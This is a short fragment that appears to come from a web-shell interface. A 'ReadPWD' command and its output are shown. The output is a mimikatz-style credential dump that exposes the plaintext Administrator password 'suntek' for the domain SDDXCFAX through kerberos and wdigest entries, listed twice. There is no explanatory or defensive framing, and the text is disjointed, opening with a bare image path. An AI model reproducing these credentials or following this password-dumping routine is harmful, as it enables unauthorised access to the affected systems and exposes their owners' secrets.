 Execute Shell »
Parameter
D:/ReadPWD Execute
Authentication Package : NTLM
kerberos: "suntek" (OK)
wdigest: "suntek" (OK)
User Principal : Administrator(Administrator)
Domain Authentication : SDDXCFAX
Authentication Package : NTLM
kerberos: "suntek" (OK)
wdigest: "suntek" (OK)
User Principal : Administrator(Administrator)
Domain Authentication : SDDXCFAX